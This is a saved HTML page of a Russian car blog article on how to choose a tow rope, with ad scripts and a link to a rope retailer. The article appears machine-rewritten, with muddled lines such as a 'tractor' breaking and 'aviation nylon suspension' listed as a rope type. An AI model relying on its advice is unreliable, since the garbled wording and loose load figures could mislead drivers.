

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://driving24.ru/kak-vybrat-buksirovochnyj-tros/
body_size: 26338
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Как выбрать буксировочный трос</title>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://driving24.ru/kak-vybrat-buksirovochnyj-tros/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать буксировочный трос" />
	<meta property="og:description" content="Буксировочный трос &#8212; один из важнейших компонентов автомобиля, который может вам понадобиться в любой момент. Поможет опытному водителю в сложной ситуации. Подобрать буксировочный трос можно здесь https://alto2005.ru/catalog/buksirovochnie-trosy/. Примеры, где может пригодиться трос: поломка автомобиля выход из рва запустить двигатель машина заблокирована На рынке представлено большое количество кабелей, которые различаются размером, типом крепления и материалом. К [&hellip;]" />
	<meta property="og:url" content="http://driving24.ru/kak-vybrat-buksirovochnyj-tros/" />
	<meta property="og:site_name" content="Driving24.ru - Ремонт и обслуживание автомобиля своими руками - фото и видео инструкции" />
	<meta property="article:published_time" content="2021-07-26T11:28:42+00:00" />
	<meta property="og:image" content="http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18.png" />
	<meta property="og:image:width" content="544" />
	<meta property="og:image:height" content="412" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="dmitriy" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://driving24.ru/#website","url":"http://driving24.ru/","name":"Driving24.ru - \u0420\u0435\u043c\u043e\u043d\u0442 \u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438","description":"\u041d\u0430 \u043d\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u0443 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f, \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0439 \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e \u043e\u0442\u0447\u0435\u0442 \u043e \u043f\u043e\u0435\u0437\u0434\u043a\u0430\u0445 \u043f\u043e \u0440\u0430\u0437\u043d\u044b\u043c \u0433\u043e\u0440\u043e\u0434\u0430\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u043c. \u043f\u0440\u0430\u0432\u043e\u0432\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u0432\u0441\u0435 \u0447\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://driving24.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://driving24.ru/kak-vybrat-buksirovochnyj-tros/#primaryimage","inLanguage":"ru-RU","url":"http://driving24.ru/wp-content/uploads/2021/07/\u0421\u043d\u0438\u043c\u043e\u043a-\u044d\u043a\u0440\u0430\u043d\u0430-2021-07-26-\u0432-14.28.18.png","contentUrl":"http://driving24.ru/wp-content/uploads/2021/07/\u0421\u043d\u0438\u043c\u043e\u043a-\u044d\u043a\u0440\u0430\u043d\u0430-2021-07-26-\u0432-14.28.18.png","width":544,"height":412},{"@type":"WebPage","@id":"http://driving24.ru/kak-vybrat-buksirovochnyj-tros/#webpage","url":"http://driving24.ru/kak-vybrat-buksirovochnyj-tros/","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0439 \u0442\u0440\u043e\u0441","isPartOf":{"@id":"http://driving24.ru/#website"},"primaryImageOfPage":{"@id":"http://driving24.ru/kak-vybrat-buksirovochnyj-tros/#primaryimage"},"datePublished":"2021-07-26T11:28:42+00:00","dateModified":"2021-07-26T11:28:42+00:00","author":{"@id":"http://driving24.ru/#/schema/person/627124bbf2a2815ab636c6c3cf1e7383"},"breadcrumb":{"@id":"http://driving24.ru/kak-vybrat-buksirovochnyj-tros/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://driving24.ru/kak-vybrat-buksirovochnyj-tros/"]}]},{"@type":"BreadcrumbList","@id":"http://driving24.ru/kak-vybrat-buksirovochnyj-tros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"http://driving24.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0431\u0443\u043a\u0441\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0439 \u0442\u0440\u043e\u0441"}]},{"@type":"Person","@id":"http://driving24.ru/#/schema/person/627124bbf2a2815ab636c6c3cf1e7383","name":"dmitriy","image":{"@type":"ImageObject","@id":"http://driving24.ru/#personlogo","inLanguage":"ru-RU","url":"http://2.gravatar.com/avatar/5d4be2ad86c9185bd9f604de047d4d08?s=96&d=retro&r=g","contentUrl":"http://2.gravatar.com/avatar/5d4be2ad86c9185bd9f604de047d4d08?s=96&d=retro&r=g","caption":"dmitriy"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/driving24.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5e168be6286d7fad1216fff7d6176277"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://driving24.ru/wp-includes/css/dist/block-library/style.min.css?ver=5e168be6286d7fad1216fff7d6176277' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css'  href='http://driving24.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5e168be6286d7fad1216fff7d6176277' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://driving24.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='http://driving24.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='http://driving24.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='http://driving24.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.5' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1000px ) {html body div.wprm-wrapper {overflow: scroll;}#mg-wprm-wrap ul li {border-top: solid 1px rgba(255,255,255,0.05);border-bottom: solid 1px rgba(255,255,255,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ff8a1b;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #FFFFFF;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #ff8a1b;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #ff8a1b;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #ff8a1b;color: #FFFFFF !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #FFFFFF !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='http://driving24.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://driving24.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://driving24.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://driving24.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5e168be6286d7fad1216fff7d6176277' id='bbspoiler-js'></script>
<script type='text/javascript' src='http://driving24.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.5' id='modernizr-js'></script>
<script type='text/javascript' src='http://driving24.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.5' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"1000","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"no","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://driving24.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.5' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="http://driving24.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://driving24.ru/wp-json/wp/v2/posts/9483" /><link rel="alternate" type="application/json+oembed" href="http://driving24.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdriving24.ru%2Fkak-vybrat-buksirovochnyj-tros%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://driving24.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdriving24.ru%2Fkak-vybrat-buksirovochnyj-tros%2F&#038;format=xml" />
<meta name="rpdf9e8699286449d8b4cf5d62c5b7bafe" content="5d4be2ad86c9185bd9f604de047d4d08" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "http://driving24.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="0cfa732698c15c6e" />
<meta name="google-site-verification" content="KaQb3YuJboVKPqXV3yzO2GwE9Ywm3Ue14TNOhYvDgW0" />
	
	<!--[if lt IE 9]><script src="http://driving24.ru/wp-content/themes/driving24/js/html5.js"></script><![endif]-->

	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="12af34944f952fa2" />

	<link href='http://fonts.googleapis.com/css?family=Roboto:500,700italic,300,700,500italic,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="http://driving24.ru/wp-content/themes/driving24/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://driving24.ru/wp-content/themes/driving24/style999.css" media="screen and (max-width: 999px)">

	<script type="text/javascript" src="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="http://driving24.ru/wp-content/themes/driving24/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="http://driving24.ru/wp-content/themes/driving24/js/jquery.tools.min.tabs.js"></script>

	<script type="text/javascript" src="http://driving24.ru/wp-content/themes/driving24/js/custom.js"></script>

	<!-- <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> -->
	<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>

  
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>


<script type="text/javascript">
  (function($) {
    $(function() {
      $("#ads_load").load("http://driving24.ru/wp-content/themes/driving24/ads.php");
      })
  })(jQuery)
</script>
<style>		
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>
<meta name="yandex-verification" content="15e22b26ca500ac9" />
<meta name="telderi" content="8a80f558fec640a231b0225a7e62f78b" />
</head>
<body>
<div id="top" class="wrap">
<div class="wrap_table">
	<div class="wrap_table_l">
		<div class="wrap_table_fix">
			<div class="wrap_table_bg"></div>
			<div class="logo"><a href="http://driving24.ru"></a></div>
			<nav class="nav_left"><ul id="menu-menyu" class="menu"><li id="menu-item-2999" class="nav1 menu-item menu-item-type-custom menu-item-object-custom menu-item-2999"><a title="Главная" target="_blank" rel="noopener" href="/">Главная</a></li>
<li id="menu-item-2987" class="nav7 menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a title="Автошкола" target="_blank" rel="noopener" href="/avtoshkola/">Автошкола</a></li>
<li id="menu-item-2985" class="nav5 menu-item menu-item-type-custom menu-item-object-custom menu-item-2985"><a title="Путешествия" target="_blank" rel="noopener" href="/puteshestviya/">Путешествия</a></li>
<li id="menu-item-2984" class="nav4 menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a title="Тонировка" target="_blank" rel="noopener" href="/tyuning/">Тюнинг</a></li>
<li id="menu-item-2986" class="nav6 menu-item menu-item-type-custom menu-item-object-custom menu-item-2986"><a title="Шумоизоляция" target="_blank" rel="noopener" href="/tyuning/shumoizolyaciya/">Шумоизоляция</a></li>
<li id="menu-item-2983" class="nav3 menu-item menu-item-type-custom menu-item-object-custom menu-item-2983"><a title="Кузовной  ремонт" target="_blank" rel="noopener" href="/remont-i-obsluzhivanie/">Кузовной ремонт</a></li>
<li id="menu-item-2988" class="nav8 menu-item menu-item-type-custom menu-item-object-custom menu-item-2988"><a title="Ремонт ГУР" target="_blank" rel="noopener" href="/remont-i-obsluzhivanie/rulevoe-upravlenie/">Ремонт ГУР</a></li>
<li id="menu-item-2989" class="nav9 nav_line3 menu-item menu-item-type-custom menu-item-object-custom menu-item-2989"><a title="Ремонт генераторов и стартеров" target="_blank" rel="noopener" href="/remont-i-obsluzhivanie/">Ремонт и обслуживание</a></li>
<li id="menu-item-4706" class="nav10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a target="_blank" rel="noopener" href="http://driving24.ru/pravovye-voprosy/">Правовые вопросы</a></li>
</ul>

<!--Реклама в левом меню здесь  -->

</nav>
	<div id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><span class="addsoc">Поделитесь закладкой с друзьями:</span>
	<div>
		<div class="post_share"><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="big" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter"></div></div>
		<div class="clear"></div></div></div>
		</div> 
		</div>


	</div>  


	<div class="wrap_table_r">
		<header>
		<div class="logo logom"><a href="http://driving24.ru"></a></div>
			<span class="nav_mob_show"></span>
			<div class="clear"></div>
		</header>

		<div class="nav_mob"></div>

<div id="promo" class="mobile-ad mobile-static">
		    <span class="close_it" onclick="document.getElementById('promo').style.display='none'"></span>
		<!--noindex-->

<!--/noindex--></div>




<script>
		jQuery(document).ready(function($){
		var $menu = $("#promo");
		height = jQuery('.wrap').height()/4;
			$(window).scroll(function(){
				if ( $(this).scrollTop() > height && $menu.hasClass("mobile-static") ) {
					$menu.removeClass("mobile-static").addClass("mobile-fixed");
				} else if($(this).scrollTop() <= height && $menu.hasClass("mobile-fixed")) {
						$menu.removeClass("mobile-fixed").addClass("mobile-static");
				}
			});//scroll
	});
</script>
	<section id="content">
		<section id="posts">
		            <h1>Как выбрать буксировочный трос</h1>

<noindex>
 
</noindex> 
<!-- ads -->
<!-- post -->           <article class="post">
				<div class="clear"></div>
				<div class="entry">
					
					<div class="flat_pm_start"></div>
<p>Буксировочный трос &#8212; один из важнейших компонентов автомобиля, который может вам понадобиться в любой момент. Поможет опытному водителю в сложной ситуации. Подобрать буксировочный трос можно здесь <a href="https://alto2005.ru/catalog/buksirovochnie-trosy/">https://alto2005.ru/catalog/buksirovochnie-trosy/</a>.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-9484" src="http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18.png" alt="" width="544" height="412" srcset="http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18.png 544w, http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18-300x227.png 300w, http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18-450x341.png 450w, http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18-150x114.png 150w, http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18-120x90.png 120w" sizes="(max-width: 544px) 100vw, 544px" /></p>
<p><strong>Примеры, где может пригодиться трос:</strong></p>
<ul>
<li>поломка автомобиля</li>
<li>выход из рва</li>
<li>запустить двигатель</li>
<li>машина заблокирована</li>
</ul>
<p>На рынке представлено большое количество кабелей, которые различаются размером, типом крепления и материалом. К выбору такого изделия нужно подходить правильно, обращая внимание на его характеристики.</p>
<p>Если вы планируете поездку по вязкому грунту, лучше покупать полипропиленовые модели, так как машину придется трясти. Трос трос &#8212; не подходит. Для грузовиков и больших кроссоверов: модели со стальным тросом.</p>
<p>Перед выбором кабеля обратите внимание на максимальную нагрузку, которая должна соответствовать массе автомобиля. Важно учитывать загруженность с запасом на проезд с грузом или пассажирами. Но длина изделия должна соответствовать метражам, указанным в ПДД.</p>
<h2>Условно все буксирные тросы можно разделить на две категории</h2><div class="content_baner banerclass1" ><script data-ad-client="ca-pub-7115978636345434" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="yandex-verification" content="5871aafd80cc7c36" /></div>
<ol>
<li>Текстиль</li>
<li>Металл</li>
</ol>
<p><strong>В первую категорию входят:</strong></p>
<ul>
<li>тканевая лента;</li>
<li>судовой канат;</li>
<li>полипропиленовый кабель;</li>
<li>капроновая подвеска для авиации;</li>
</ul>
<p>Ко второй категории относятся металлические кабели разного сечения.</p>
<p>Каждая категория кабелей рассчитана на свою процедуру. Например, некоторые люди хорошо справляются с буксировкой автомобиля на значительное расстояние, другие эффективны в случаях, когда автомобиль застрял в грязи и ему нужно помочь передвигаться по земле, по которой он может двигаться самостоятельно. Некоторые виды буксирных элементов считаются универсальными.</p>
<p>Буксировочные тросы нельзя выбирать случайно. Вы должны быть уверены в его надежности, долговечности.</p>
<p><strong>Чтобы трактор не сломался в неожиданной ситуации, обратите внимание на такие характеристики:</strong></p>
<ul>
<li>Длина. Вроде бы простая функция, но не все водители понимают, какую длину кабеля нужно выбрать для своего автомобиля. Оптимальный вариант &#8212; 4,5 метра. Короткий кабель вызовет аварию, а длинный будет неудобно и небезопасно;</li>
<li>Материал. Кабели изготавливаются не только из ткани, но и из металла. Первый вариант &#8212; лента или веревка. Все виды материалов прочные и надежные. Второй вид изготовлен из прочной проволоки.</li>
<li>Максимальная загрузка. Автомобильные канаты должны выдерживать статические и динамические нагрузки. Это означает, что трос должен выдерживать нагрузку в 1,5 раза больше веса автомобиля: легковой автомобиль: 2-4 тонны, внедорожник: 4-6 тонн, грузовик: 5-8 тонн.</li>
<li>Бывает с кольцами, карабинами или крючками. Чаще всего водители легковых автомобилей покупают вариант с крючками, так как он быстро застегивается.</li>
</ul>
<div class="flat_pm_end"></div>
<div class="clear"></div><div class="direct-blocks" style="display:block; float:none">
	<!--noindex-->
	<div id="youtube-ad-top"></div>
	<div id="youtube-ad-bottom"></div>
	<div id="youtube-ad-right"></div>
	<div id="youtube-ad-left"></div>
	<!--/noindex--> 	</div>				
				<div class="clear"></div>

				</div>

			</article>


	<div class="clear"></div>
	Опубликовано: 26.07.2021			<div class="kama_breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="http://driving24.ru/">Главная</a> » <span typeof="v:Breadcrumb"><a href="http://driving24.ru/dop-oborudovanie/" rel="v:url" property="v:title">Доп. оборудование</a> » </span>Как выбрать буксировочный трос</div>				
		            <div class="post_relats">


						
<div style="clear: both"></div>

<div class="title">Похожие статьи</div>
		          
		          <ul>

